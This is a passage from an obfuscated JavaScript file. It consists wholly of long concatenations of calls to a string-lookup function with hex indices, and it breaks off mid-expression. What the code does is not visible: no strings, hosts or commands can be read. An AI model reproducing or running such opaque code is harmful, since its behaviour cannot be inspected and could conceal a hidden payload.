c8e)+_0x3e4b76(0xf28)+_0x3e4b76(0xb90)+_0x3e4b76(0x239d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x1a82)+_0x3e4b76(0x4ea)+_0x3e4b76(0x184b)+_0x3e4b76(0xce8)+_0x3e4b76(0x13c1)+_0x3e4b76(0x2b62)+_0x3e4b76(0x1e5)+_0x3e4b76(0x18ea)+_0x3e4b76(0x1e5)+_0x3e4b76(0x382c)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e15)+_0x3e4b76(0x20a3)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x34b3)+_0x3e4b76(0x2f75)+_0x3e4b76(0x135c)+_0x3e4b76(0x108d)+_0x3e4b76(0x2c0d)+_0x3e4b76(0x4c2)+_0x3e4b76(0x8f9)+_0x3e4b76(0xdfa)+_0x3e4b76(0x21d1)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x1884)+_0x3e4b76(0x35ad)+_0x3e4b76(0x18e0)+_0x3e4b76(0x306)+_0x3e4b76(0x3447)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35b2)+_0x3e4b76(0x215f)+_0x3e4b76(0xaa8)+_0x3e4b76(0x2d95)+_0x3e4b76(0x3078)+_0x3e4b76(0x16dc)+_0x3e4b76(0x38b6)+_0x3e4b76(0x3121)+_0x3e4b76(0x2248)+_0x3e4b76(0x2c28)+_0x3e4b76(0x1cac)+_0x3e4b76(0xd70)+_0x3e4b76(0x1e3c)+_0x3e4b76(0x2644)+_0x3e4b76(0x14ed)+_0x3e4b76(0x2f4c)+_0x3e4b76(0x17ea)+_0x3e4b76(0x410)+_0x3e4b76(0x2256)+_0x3e4b76(0x32b)+_0x3e4b76(0x201f)+_0x3e4b76(0x24f0)+_0x3e4b76(0x2fe4)+_0x3e4b76(0xd27)+_0x3e4b76(0x16f3)+_0x3e4b76(0x87d)+_0x3e4b76(0x2468)+_0x3e4b76(0x28f9)+_0x3e4b76(0x632)+_0x3e4b76(0x22b9)+_0x3e4b76(0x1682)+_0x3e4b76(0x328f)+_0x3e4b76(0x1a44)+_0x3e4b76(0x2c35)+_0x3e4b76(0x1de8))+(_0x3e4b76(0x9b1)+_0x3e4b76(0xc79)+_0x3e4b76(0x1dcc)+_0x3e4b76(0x317f)+_0x3e4b76(0x2368)+_0x3e4b76(0x154d)+_0x3e4b76(0x3483)+_0x3e4b76(0xa06)+_0x3e4b76(0x8d3)+_0x3e4b76(0x31c7)+_0x3e4b76(0x1ff6)+_0x3e4b76(0x15cd)+_0x3e4b76(0x244a)+_0x3e4b76(0x2b55)+_0x3e4b76(0x356d)+_0x3e4b76(0x16ad)+_0x3e4b76(0x28b5)+_0x3e4b76(0x2852)+_0x3e4b76(0x9d5)+_0x3e4b76(0x3656)+_0x3e4b76(0x3f5)+_0x3e4b76(0x1b31)+_0x3e4b76(0x1cf5)+_0x3e4b76(0x8d3)+_0x3e4b76(0x31c7)+_0x3e4b76(0x2be4)+_0x3e4b76(0x2a45)+_0x3e4b76(0x30a6)+_0x3e4b76(0x2b55)+_0x3e4b76(0x3504)+_0x3e4b76(0x151d)+_0x3e4b76(0xf9b)+_0x3e4b76(0x2413)+_0x3e4b76(0x1682)+_0x3e4b76(0xe18)+_0x3e4b76(0x1e36)+_0x3e4b76(0x2fdb)+_0x3e4b76(0x2889)+_0x3e4b76(0x5e4)+_0x3e4b76(0x23b5)+_0x3e4b76(0x2525)+_0x3e4b76(0x2842)+_0x3e4b76(0x37a2)+_0x3e4b76(0x335b)+_0x3e4b76(0xb2e)+_0x3e4b76(0x3711)+_0x3e4b76(0x1b8b)+_0x3e4b76(0x3167)+_0x3e4b76(0x139a)+_0x3e4b76(0x2ac0)+_0x3e4b76(0x3506)+_0x3e4b76(0x344b)+_0x3e4b76(0x1b8d)+_0x3e4b76(0x29b)+_0x3e4b76(0x3730)+_0x3e4b76(0x22c7)+_0x3e4b76(0x250c)+_0x3e4b76(0x25d3)+_0x3e4b76(0x38bf)+_0x3e4b76(0x1875)+_0x3e4b76(0x2ae0)+_0x3e4b76(0x28b2)+_0x3e4b76(0x2a62)+_0x3e4b76(0x24cf)+_0x3e4b76(0x2baf)+_0x3e4b76(0x17de)+_0x3e4b76(0x3532)+_0x3e4b76(0x1f2)+_0x3e4b76(0x2362)+_0x3e4b76(0x15aa)+_0x3e4b76(0xb2e)+_0x3e4b76(0xcbd)+_0x3e4b76(0x1c8b)+_0x3e4b76(0x28db)+_0x3e4b76(0x12a4)+_0x3e4b76(0x25d7)+_0x3e4b76(0x1c85)+_0x3e4b76(0x191a)+_0x3e4b76(0x2446)+_0x3e4b76(0x3904)+_0x3e4b76(0x17d5)+_0x3e4b76(0x1892)+_0x3e4b76(0x1e5)+_0x3e4b76(0x30f2)+_0x3e4b76(0x6ca)+_0x3e4b76(0xbad)+_0x3e4b76(0xa2a)+_0x3e4b76(0x1e5)+_0x3e4b76(0x8fe)+_0x3e4b76(0x153b)+_0x3e4b76(0x2893)+_0x3e4b76(0x2889)+_0x3e4b76(0x5e4)+_0x3e4b76(0x13fb)+_0x3e4b76(0x92c)+_0x3e4b76(0x1196)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2325)+_0x3e4b76(0x382c)+_0x3e4b76(0x1e5))+(_0x3e4b76(0x2c63)+_0x3e4b76(0x1aca)+_0x3e4b76(0x103a)+_0x3e4b76(0x1668)+_0x3e4b76(0x1f1d)+_0x3e4b76(0x3b5)+_0x3e4b76(0x2b13)+_0x3e4b76(0x21d5)+_0x3e4b76(0x9d7)+_0x3e4b76(0x1bcf)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2d03)+_0x3e4b76(0x8eb)+_0x3e4b76(0xd3c)+_0x3e4b76(0x1b64)+_0x3e4b76(0xc09)+_0x3e4b76(0xe37)+_0x3e4b76(0x1e5)+_0x3e4b76(0x3131)+_0x3e4b76(0x2799)+_0x3e4b76(0x106d)+_0x3e4b76(0x282e)+_0x3e4b76(0x19cc)+_0x3e4b76(0x3ad)+_0x3e4b76(0x123b)+_0x3e4b76(0x2728)+_0x3e4b76(0x10fb)+_0x3e4b76(0x3622)+_0x3e4b76(0x1128)+_0x3e4b76(0x3538)+_0x3e4b76(0x121e)+_0x3e4b76(0x2064)+_0x3e4b76(0x206c)+_0x3e4b76(0x1c35)+_0x3e4b76(0xdc3)+_0x3e4b76(0x18e0)+_0x3e4b76(0x306)+_0x3e4b76(0x1aba)+_0x3e4b76(0x383a)+_0x3e4b76(0x2118)+_0x3e4b76(0x1d43)+_0x3e4b76(0x1e8b)+_0x3e4b76(0x3a7)+_0x3e4b76(0x20fa)+_0x3e4b76(0x2399)+_0x3e4b76(0x5f5)+_0x3e4b76(0x1bd8)+_0x3e4b76(0xd72)+_0x3e4b76(0x2cd2)+_0x3e4b76(0x3631)+_0x3e4b76(0x26ff)+_0x3e4b76(0x579)+_0x3e4b76(0x3124)+_0x3e4b76(0x342d)+_0x3e4b76(0x1c92)+_0x3e4b76(0x1ec)+_0x3e4b76(0x101e)+_0x3e4b76(0xa46)+_0x3e4b76(0x1bbf)+_0x3e4b76(0x354a)+_0x3e4b76(0x9f9)+_0x3e4b76(0x2046)+_0x3e4b76(0x2047)+_0x3e4b76(0x1e0c)+_0x3e4b76(0x300e)+_0x3e4b76(0x20b1)+_0x3e4b76(0x2e6c)+_0x3e4b76(0x3544)+_0x3e4b76(0x3488)+_0x3e4b76(0x32ba)+_0x3e4b76(0x748)+_0x3e4b76(0x33c0)+_0x3e4b76(0x2f60)+_0x3e4b76(0x2cb7)+_0x3e4b76(0x2aed)+_0x3e4b76(0x3001)+_0x3e4b76(0x202d)+_0x3e4b76(0x2a19)+_0x3e4b76(0x11c3)+_0x3e4b76(0x2227)+_0x3e4b76(0x2a7b)+_0x3e4b76(0x1442)+_0x3e4b76(0x1d36)+_0x3e4b76(0x13b4)+_0x3e4b76(0x34c5)+_0x3e4b76(0x756)+_0x3e4b76(0x1488)+_0x3e4b76(0x1979)+_0x3e4b76(0x3567)+_0x3e4b76(0x2ba6)+_0x3e4b76(0x198a)+_0x3e4b76(0x9b2)+_0x3e4b76(0x2d32)+_0x3e4b76(0x387b)+_0x3e4b76(0x1b4a)+_0x3e4b76(0x1b3d)+_0x3e4b76(0x263e)+_0x3e4b76(0x2db)+_0x3e4b76(0x1ef1)+_0x3e4b76(0x1b5d))+(_0x3e4b76(0x2309)+_0x3e4b76(0x6f9)+_0x3e4b76(0x18db)+_0x3e4b76(0x22ba)+_0x3e4b76(0x1bc6)+_0x3e4b76(0x1c73)+_0x3e4b76(0xdea)+_0x3e4b76(0x947)+_0x3e4b76(0x1991)+_0x3e4b76(0x2de0)+_0x3e4b76(0x20b4)+_0x3e4b76(0x249a)+_0x3e4b76(0x149d)+_0x3e4b76(0x3786)+_0x3e4b76(0x10bc)+_0x3e4b76(0x22e1)+_0x3e4b76(0x213f)+_0x3e4b76(0x1f04)+_0x3e4b76(0x171a)+_0x3e4b76(0x1bc2)+_0x3e4b76(0x35e7)+_0x3e4b76(0x2ab1)+_0x3e4b76(0x162a)+_0x3e4b76(0x1aaf)+_0x3e4b76(0x351a)+_0x3e4b76(0xc9f)+_0x3e4b76(0x217e)+_0x3e4b76(0x264a)+_0x3e4b76(0x1e93)+_0x3e4b76(0x1da6)+_0x3e4b76(0xeb1)+_0x3e4b76(0x13c5)+_0x3e4b76(0x278f)+_0x3e4b76(0xfe2)+_0x3e4b76(0x31af)+_0x3e4b76(0x38d9)+_0x3e4b76(0x200c)+_0x3e4b76(0x781)+_0x3e4b76(0x28be)+_0x3e4b76(0x37cc)+_0x3e4b76(0xd53)+_0x3e4b76(0x2831)+_0x3e4b76(0x2c22)+_0x3e4b76(0x33a3)+_0x3e4b76(0x3600)+_0x3e4b76(0x35f9)+_0x3e4b76(0x571)+_0x3e4b76(0x1b9d)+_0x3e4b76(0x5b9)+_0x3e4b76(0x2562)+_0x3e4b76(0x3191)+_0x3e4b76(0x206a)+_0x3e4b76(0x2d71)+_0x3e4b76(0x2cf4)+_0x3e4b76(0x144f)+_0x3e4b76(0x2e20)+_0x3e4b76(0x211f)+_0x3e4b76(0x1bc3)+_0x3e4b76(0x833)+_0x3e4b76(0x8c3)+_0x3e4b76(0x1df)+_0x3e4b76(0x17f7)+_0x3e4b76(0x20a6)+_0x3e4b76(0x22a5)+_0x3e4b76(0x2610)+_0x3e4b76(0x2d6c)+_0x3e4b76(0x36eb)+_0x3e4b76(0x22d0)+_0x3e4b76(0x2fcb)+_0x3e4b76(0x16da)+_0x3e4b76(0x1434)+_0x3e4b76(0x1c82)+_0x3e4b76(0x2052)+_0x3e4b76(0x1205)+_0x3e4b76(0x24bf)+_0x3e4b76(0x382a)+_0x3e4b76(0x7e7)+_0x3e4b76(0x2fe6)+_0x3e4b76(0x3614)+_0x3e4b76(0x348d)+_0x3e4b76(0xdee)+_0x3e4b76(0x3384)+_0x3e4b76(0x3346)+_0x3e4b76(0x27ad)+_0x3e4b76(0x17bb)+_0x3e4b76(0x216c)+_0x3e4b76(0x765)+_0x3e4b76(0x1af1)+_0x3e4b76(0x283f)+_0x3e4b76(0x3816)+_0x3e4b76(0x18d9)+_0x3e4b76(0x17ad)+_0x3e4b76(0x3107)+_0x3e4b76(0x462)+_0x3e4b76(0x1dd9)+_0x3e4b76(0x387f)+_0x3e4b76(0x10bd)+_0x3e4b76(0x1a68)+_0x3e4b76(0x3130)+_0x3e4b76(0x1ffd))+(_0x3e4b76(0x2467)+_0x3e4b76(0x1b1b)+_0x3e4b76(0x25f1)+_0x3e4b76(0x3348)+_0x3e4b76(0x1bdc)+_0x3e4b76(0x13b0)+_0x3e4b76(0x1ae8)+_0x3e4b76(0x1df1)+_0x3e4b76(0x247d)+_0x3e4b76(0x37ff)+_0x3e4b76(0x18b6)+_0x3e4b76(0x23d4)+_0x3e4b76(0x2a6)+_0x3e4b76(0x2775)+_0x3e4b76(0x1778)+_0x3e4b76(0x1038)+_0x3e4b76(0x174f)+_0x3e4b76(0x1c9f)+_0x3e4b76(0x11e7)+_0x3e4b76(0x6a2)+_0x3e4b76(0x17b8)+_0x3e4b76(0x2f67)+_0x3e4b76(0x275a)+_0x3e4b76(0x1eaa)+_0x3e4b76(0xae5)+_0x3e4b76(0x1871)+_0x3e4b76(0x57a)+_0x3e4b76(0x9fc)+_0x3e4b76(0x2533)+_0x3e4b76(0x31ab)+_0x3e4b76(0x1ac2)+_0x3e4b76(0x484)+_0x3e4b76(0xfab)+_0x3e4b76(0x48f)+_0x3e4b76(0x1ee8)+_0x3e4b76(0x268b)+_0x3e4b76(0x2c5)+_0x3e4b76(0x19ba)+_0x3e4b76(0x2558)+_0x3e4b76(0x1e5)+_0x3e4b76(0x9e3)+_0x3e4b76(0x35fc)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2dc6)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x3592)+_0x3e4b76(0x21fe)+_0x3e4b76(0x18e0)+_0x3e4b76(0x306)+_0x3e4b76(0x2509)+_0x3e4b76(0x2c04)+_0x3e4b76(0x2ec8)+_0x3e4b76(0x239d)+_0x3e4b76(0xbad)+_0x3e4b76(0xcd3)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1280)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x1132)+_0x3e4b76(0xd22)+_0x3e4b76(0x840)+_0x3e4b76(0x307e)+_0x3e4b76(0x2d27)+_0x3e4b76(0x11cf)+_0x3e4b76(0x2fe)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0xdbd)+_0x3e4b76(0x1da3)+_0x3e4b76(0x87d)+_0x3e4b76(0x2468)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2642)+_0x3e4b76(0x36e4)+_0x3e4b76(0x3431)+_0x3e4b76(0x2ce7)+_0x3e4b76(0x1e5)+_0x3e4b76(0x21d4)+_0x3e4b76(0x2f99)+_0x3e4b76(0x3561)+_0x3e4b76(0x2a6a)+_0x3e4b76(0x294b)+_0x3e4b76(0x20af)+_0x3e4b76(0x21b1)+_0x3e4b76(0x1882)+_0x3e4b76(0x42e)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0x47a)+_0x3e4b76(0x37fb)+_0x3e4b76(0x2e25)+_0x3e4b76(0x777)+_0x3e4b76(0x1937)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2565)+_0x3e4b76(0x2eea))+(_0x3e4b76(0x217c)+_0x3e4b76(0x21ea)+_0x3e4b76(0xc0c)+_0x3e4b76(0x265f)+_0x3e4b76(0xb2c)+_0x3e4b76(0x6d7)+_0x3e4b76(0x801)+_0x3e4b76(0x181b)+_0x3e4b76(0x3715)+_0x3e4b76(0xd9e)+_0x3e4b76(0x2df4)+_0x3e4b76(0x1a1e)+_0x3e4b76(0x1532)+_0x3e4b76(0x25dc)+_0x3e4b76(0x2cac)+_0x3e4b76(0xd42)+_0x3e4b76(0x3362)+_0x3e4b76(0x3028)+_0x3e4b76(0x2dc0)+_0x3e4b76(0x353c)+_0x3e4b76(0x2ee9)+_0x3e4b76(0x1f68)+_0x3e4b76(0xbb8)+_0x3e4b76(0x784)+_0x3e4b76(0x3122)+_0x3e4b76(0x548)+_0x3e4b76(0x1bc1)+_0x3e4b76(0x270)+_0x3e4b76(0x989)+_0x3e4b76(0x1353)+_0x3e4b76(0x19a1)+_0x3e4b76(0xb15)+_0x3e4b76(0x384a)+_0x3e4b76(0x14c9)+_0x3e4b76(0x3139)+_0x3e4b76(0xd2b)+_0x3e4b76(0x44b)+_0x3e4b76(0x30ce)+_0x3e4b76(0x3477)+_0x3e4b76(0x10e8)+_0x3e4b76(0x1864)+_0x3e4b76(0x2e0c)+_0x3e4b76(0x2db1)+_0x3e4b76(0x112b)+_0x3e4b76(0x272e)+_0x3e4b76(0x20ec)+_0x3e4b76(0x2790)+_0x3e4b76(0xc7f)+_0x3e4b76(0x2ade)+_0x3e4b76(0x2461)+_0x3e4b76(0x2275)+_0x3e4b76(0xf41)+_0x3e4b76(0x223d)+_0x3e4b76(0x112c)+_0x3e4b76(0x2f34)+_0x3e4b76(0x3e6)+_0x3e4b76(0x1307)+_0x3e4b76(0x1846)+_0x3e4b76(0xa42)+_0x3e4b76(0x2472)+_0x3e4b76(0x22da)+_0x3e4b76(0x30cf)+_0x3e4b76(0x351d)+_0x3e4b76(0x32f0)+_0x3e4b76(0x179d)+_0x3e4b76(0x1d13)+_0x3e4b76(0x20f6)+_0x3e4b76(0x2f95)+_0x3e4b76(0xeac)+_0x3e4b76(0x6ac)+_0x3e4b76(0x20bb)+_0x3e4b76(0x1ca5)+_0x3e4b76(0x1334)+_0x3e4b76(0x608)+_0x3e4b76(0x754)+_0x3e4b76(0x29f5)+_0x3e4b76(0x2796)+_0x3e4b76(0x27ef)+_0x3e4b76(0xecf)+_0x3e4b76(0x520)+_0x3e4b76(0x2286)+_0x3e4b76(0x2601)+_0x3e4b76(0xc19)+_0x3e4b76(0x3a5)+_0x3e4b76(0x13ba)+_0x3e4b76(0x9af)+_0x3e4b76(0x2e99)+_0x3e4b76(0x1bc5)+_0x3e4b76(0xfa2)+_0x3e4b76(0x1cb7)+_0x3e4b76(0x29cb)+_0x3e4b76(0x27d6)+_0x3e4b76(0x1f69)+_0x3e4b76(0x253b)+_0x3e4b76(0xa41)+_0x3e4b76(0x1836)+_0x3e4b76(0x12d9)+_0x3e4b76(0x1df4)+_0x3e4b76(0x372a)+_0x3e4b76(0x1a87))+(_0x3e4b76(0x1471)+_0x3e4b76(0x27d1)+_0x3e4b76(0x1565)+_0x3e4b76(0x1b7a)+_0x3e4b76(0x1aa5)+_0x3e4b76(0x3797)+_0x3e4b76(0x2ad1)+_0x3e4b76(0x6f6)+_0x3e4b76(0x2717)+_0x3e4b76(0x3767)+_0x3e4b76(0x2016)+_0x3e4b76(0x935)+_0x3e4b76(0xa01)+_0x3e4b76(0x342a)+_0x3e4b76(0x1e5c)+_0x3e4b76(0x1990)+_0x3e4b76(0x2fd)+_0x3e4b76(0x234c)+_0x3e4b76(0x1eed)+_0x3e4b76(0x2277)+_0x3e4b76(0x1d3d)+_0x3e4b76(0x356a)+_0x3e4b76(0x2970)+_0x3e4b76(0x27dd)+_0x3e4b76(0x10c4)+_0x3e4b76(0x364d)+_0x3e4b76(0x81b)+_0x3e4b76(0x2fc8)+_0x3e4b76(0x25e1)+_0x3e4b76(0x1c22)+_0x3e4b76(0x32a5)+_0x3e4b76(0x249e)+_0x3e4b76(0x2b9f)+_0x3e4b76(0x880)+_0x3e4b76(0x3446)+_0x3e4b76(0x2106)+_0x3e4b76(0xded)+_0x3e4b76(0x727)+_0x3e4b76(0xe9d)+_0x3e4b76(0x32bf)+_0x3e4b76(0x296f)+_0x3e4b76(0xcc3)+_0x3e4b76(0xb71)+_0x3e4b76(0x21ac)+_0x3e4b76(0x91b)+_0x3e4b76(0x15ac)+_0x3e4b76(0x173c)+_0x3e4b76(0x2375)+_0x3e4b76(0x112f)+_0x3e4b76(0x20cc)+_0x3e4b76(0x298c)+_0x3e4b76(0x2edc)+_0x3e4b76(0x3268)+_0x3e4b76(0x16ba)+_0x3e4b76(0x3873)+_0x3e4b76(0xd24)+_0x3e4b76(0x3898)+_0x3e4b76(0xdd1)+_0x3e4b76(0x513)+_0x3e4b76(0x33a8)+_0x3e4b76(0x788)+_0x3e4b76(0x3178)+_0x3e4b76(0x19a0)+_0x3e4b76(0x17dc)+_0x3e4b76(0x2810)+_0x3e4b76(0x349c)+_0x3e4b76(0x8a2)+_0x3e4b76(0x28fd)+_0x3e4b76(0x415)+_0x3e4b76(0x21e4)+_0x3e4b76(0x2ef8)+_0x3e4b76(0x2702)+_0x3e4b76(0x214f)+_0x3e4b76(0x201d)+_0x3e4b76(0x2419)+_0x3e4b76(0x18b7)+_0x3e4b76(0x94c)+_0x3e4b76(0x231f)+_0x3e4b76(0x1730)+_0x3e4b76(0x194b)+_0x3e4b76(0xb84)+_0x3e4b76(0x1535)+_0x3e4b76(0xea6)+_0x3e4b76(0x308)+_0x3e4b76(0x2ec)+_0x3e4b76(0x3436)+_0x3e4b76(0x1a02)+_0x3e4b76(0x1eef)+_0x3e4b76(0x331c)+_0x3e4b76(0x4b1)+_0x3e4b76(0x1ee9)+_0x3e4b76(0x1179)+_0x3e4b76(0x3067)+_0x3e4b76(0x254)+_0x3e4b76(0xe0b)+_0x3e4b76(0x2e63)+_0x3e4b76(0x2ce4)+_0x3e4b76(0x2902)+_0x3e4b76(0x306f)+_0x3e4b76(0x195c))+(_0x3e4b76(0xf13)+_0x3e4b76(0xff4)+_0x3e4b76(0x2ee1)+_0x3e4b76(0x2767)+_0x3e4b76(0x1926)+_0x3e4b76(0x2d54)+_0x3e4b76(0x12fd)+_0x3e4b76(0x14df)+_0x3e4b76(0x18c4)+_0x3e4b76(0x24b6)+_0x3e4b76(0x109e)+_0x3e4b76(0x2c47)+_0x3e4b76(0x11ec)+_0x3e4b76(0x30ad)+_0x3e4b76(0x3242)+_0x3e4b76(0x341)+_0x3e4b76(0x36cb)+_0x3e4b76(0x329b)+_0x3e4b76(0x1d81)+_0x3e4b76(0x12e4)+_0x3e4b76(0x265)+_0x3e4b76(0x347)+_0x3e4b76(0x1052)+_0x3e4b76(0x202e)+_0x3e4b76(0x502)+_0x3e4b76(0x3846)+_0x3e4b76(0x30e1)+_0x3e4b76(0x475)+_0x3e4b76(0x74d)+_0x3e4b76(0x1c2d)+_0x3e4b76(0x22fe)+_0x3e4b76(0x14e3)+_0x3e4b76(0x755)+_0x3e4b76(0x1101)+_0x3e4b76(0x1e6)+_0x3e4b76(0x109f)+_0x3e4b76(0x36e9)+_0x3e4b76(0x35ed)+_0x3e4b76(0xe7e)+_0x3e4b76(0x2f93)+_0x3e4b76(0x68e)+_0x3e4b76(0x34e7)+_0x3e4b76(0x38ab)+_0x3e4b76(0x5b0)+_0x3e4b76(0x2011)+_0x3e4b76(0x20c7)+_0x3e4b76(0x3480)+_0x3e4b76(0x1f8a)+_0x3e4b76(0x2f5b)+_0x3e4b76(0x1540)+_0x3e4b76(0x2770)+_0x3e4b76(0x3338)+_0x3e4b76(0x1fc5)+_0x3e4b76(0x14c5)+_0x3e4b76(0x1fdc)+_0x3e4b76(0x2a4d)+_0x3e4b76(0x1ebd)+_0x3e4b76(0x600)+_0x3e4b76(0x2e89)+_0x3e4b76(0x289f)+_0x3e4b76(0x1400)+_0x3e4b76(0x2def)+_0x3e4b76(0x23b9)+_0x3e4b76(0x192b)+_0x3e4b76(0x104b)+_0x3e4b76(0x180e)+_0x3e4b76(0x460)+_0x3e4b76(0x270b)+_0x3e4b76(0x198c)+_0x3e4b76(0x2cb2)+_0x3e4b76(0x188b)+_0x3e4b76(0x2ced)+_0x3e4b76(0x167c)+_0x3e4b76(0x3896)+_0x3e4b76(0x1fbd)+_0x3e4b76(0x11bd)+_0x3e4b76(0x1475)+_0x3e4b76(0x26db)+_0x3e4b76(0x2e60)+_0x3e4b76(0x50e)+_0x3e4b76(0x16ac)+_0x3e4b76(0x2e71)+_0x3e4b76(0x25c8)+_0x3e4b76(0x6ec)+_0x3e4b76(0xf44)+_0x3e4b76(0x626)+_0x3e4b76(0xfc8)+_0x3e4b76(0x3893)+_0x3e4b76(0x25fd)+_0x3e4b76(0xdc1)+_0x3e4b76(0x14fd)+_0x3e4b76(0x21a3)+_0x3e4b76(0x2422)+_0x3e4b76(0x4b9)+_0x3e4b76(0x1259)+_0x3e4b76(0x7e9)+_0x3e4b76(0x1eca)+_0x3e4b76(0x305b)+_0x3e4b76(0x15e5)+_0x3e4b76(0x2a90))+(_0x3e4b76(0x26a8)+_0x3e4b76(0x2ac4)+_0x3e4b76(0x860)+_0x3e4b76(0x2742)+_0x3e4b76(0x2149)+_0x3e4b76(0x1694)+_0x3e4b76(0x264)+_0x3e4b76(0xb60)+_0x3e4b76(0x1fcf)+_0x3e4b76(0x279f)+_0x3e4b76(0x28d6)+_0x3e4b76(0x2a54)+_0x3e4b76(0xdb6)+_0x3e4b76(0x1786)+_0x3e4b76(0x90c)+_0x3e4b76(0x12a9)+_0x3e4b76(0xa79)+_0x3e4b76(0x3803)+_0x3e4b76(0x751)+_0x3e4b76(0x18f8)+_0x3e4b76(0x18ff)+_0x3e4b76(0x2e49)+_0x3e4b76(0x1f07)+_0x3e4b76(0x1d32)+_0x3e4b76(0x330b)+_0x3e4b76(0x382f)+_0x3e4b76(0xd75)+_0x3e4b76(0x31b7)+_0x3e4b76(0x1e97)+_0x3e4b76(0x35d)+_0x3e4b76(0x91f)+_0x3e4b76(0x1426)+_0x3e4b76(0x40c)+_0x3e4b76(0x649)+_0x3e4b76(0x26c3)+_0x3e4b76(0xf05)+_0x3e4b76(0x35cf)+_0x3e4b76(0xb32)+_0x3e4b76(0x1601)+_0x3e4b76(0x12b8)+_0x3e4b76(0x167f)+_0x3e4b76(0x1541)+_0x3e4b76(0x1df5)+_0x3e4b76(0x12db)+_0x3e4b76(0xdf5)+_0x3e4b76(0x56c)+_0x3e4b76(0x31e1)+_0x3e4b76(0x990)+_0x3e4b76(0x2e9f)+_0x3e4b76(0x2eac)+_0x3e4b76(0x27f3)+_0x3e4b76(0x122e)+_0x3e4b76(0x308f)+_0x3e4b76(0x33a7)+_0x3e4b76(0x4fe)+_0x3e4b76(0x2602)+_0x3e4b76(0x2e92)+_0x3e4b76(0x114a)+_0x3e4b76(0x2378)+_0x3e4b76(0x2e32)+_0x3e4b76(0x1878)+_0x3e4b76(0x13e9)+_0x3e4b76(0x1fd8)+_0x3e4b76(0x145a)+_0x3e4b76(0xc7e)+_0x3e4b76(0x16c7)+_0x3e4b76(0x1a99)+_0x3e4b76(0x30c4)+_0x3e4b76(0x13f5)+_0x3e4b76(0x29c)+_0x3e4b76(0x343c)+_0x3e4b76(0x16aa)+_0x3e4b76(0x1f4f)+_0x3e4b76(0x237)+_0x3e4b76(0x1616)+_0x3e4b76(0x231c)+_0x3e4b76(0x37fe)+_0x3e4b76(0x2295)+_0x3e4b76(0xcda)+_0x3e4b76(0x2d6a)+_0x3e4b76(0x1e62)+_0x3e4b76(0x191c)+_0x3e4b76(0x162f)+_0x3e4b76(0x2d59)+_0x3e4b76(0x1b16)+_0x3e4b76(0x2fbf)+_0x3e4b76(0x2699)+_0x3e4b76(0x912)+_0x3e4b76(0x2252)+_0x3e4b76(0x38a7)+_0x3e4b76(0x1faa)+_0x3e4b76(0x1644)+_0x3e4b76(0xf8e)+_0x3e4b76(0x2e5)+_0x3e4b76(0x2410)+_0x3e4b76(0x1b05)+_0x3e4b76(0x1ccd)+_0x3e4b76(0x27ac)+_0x3e4b76(0x10eb)+_0x3e4b76(0x27c6))+(_0x3e4b76(0x669)+_0x3e4b76(0x2d96)+_0x3e4b76(0x32a2)+_0x3e4b76(0x2f09)+_0x3e4b76(0x263a)+_0x3e4b76(0x35bf)+_0x3e4b76(0x2a55)+_0x3e4b76(0x2d52)+_0x3e4b76(0x2d1)+_0x3e4b76(0x13e6)+_0x3e4b76(0x1fa9)+_0x3e4b76(0x992)+_0x3e4b76(0xa53)+_0x3e4b76(0x36dd)+_0x3e4b76(0x35da)+_0x3e4b76(0x2231)+_0x3e4b76(0x6ce)+_0x3e4b76(0x32fb)+_0x3e4b76(0x2452)+_0x3e4b76(0x22d6)+_0x3e4b76(0x1704)+_0x3e4b76(0xd85)+_0x3e4b76(0xc5a)+_0x3e4b76(0x24ed)+_0x3e4b76(0x28f8)+_0x3e4b76(0x16b2)+_0x3e4b76(0x8b7)+_0x3e4b76(0x1298)+_0x3e4b76(0x762)+_0x3e4b76(0x3841)+_0x3e4b76(0x9cf)+_0x3e4b76(0x3369)+_0x3e4b76(0x1f81)+_0x3e4b76(0x2bdd)+_0x3e4b76(0x2daa)+_0x3e4b76(0x34d0)+_0x3e4b76(0x1e07)+_0x3e4b76(0x2c24)+_0x3e4b76(0x2ae1)+_0x3e4b76(0x1f42)+_0x3e4b76(0x2bea)+_0x3e4b76(0x1096)+_0x3e4b76(0xac6)+_0x3e4b76(0x28dd)+_0x3e4b76(0x396)+_0x3e4b76(0x33a)+_0x3e4b76(0x186d)+_0x3e4b76(0x773)+_0x3e4b76(0x1276)+_0x3e4b76(0x2d38)+_0x3e4b76(0x1cee)+_0x3e4b76(0x1989)+_0x3e4b76(0xa93)+_0x3e4b76(0x249f)+_0x3e4b76(0x23c5)+_0x3e4b76(0x228b)+_0x3e4b76(0x189d)+_0x3e4b76(0x333d)+_0x3e4b76(0x2e01)+_0x3e4b76(0x2a74)+_0x3e4b76(0x11a5)+_0x3e4b76(0xf95)+_0x3e4b76(0x322b)+_0x3e4b76(0x6f0)+_0x3e4b76(0xa92)+_0x3e4b76(0x1b1a)+_0x3e4b76(0x127e)+_0x3e4b76(0x4a0)+_0x3e4b76(0x2478)+_0x3e4b76(0x1a6c)+_0x3e4b76(0xf94)+_0x3e4b76(0x2928)+_0x3e4b76(0x35b0)+_0x3e4b76(0x316f)+_0x3e4b76(0x8ca)+_0x3e4b76(0x3112)+_0x3e4b76(0x2694)+_0x3e4b76(0x905)+_0x3e4b76(0x17b4)+_0x3e4b76(0x1e98)+_0x3e4b76(0x286f)+_0x3e4b76(0x416)+_0x3e4b76(0x2e90)+_0x3e4b76(0x2826)+_0x3e4b76(0x3648)+_0x3e4b76(0x737)+_0x3e4b76(0x1a86)+_0x3e4b76(0x16ed)+_0x3e4b76(0x4e3)+_0x3e4b76(0x3540)+_0x3e4b76(0x308c)+_0x3e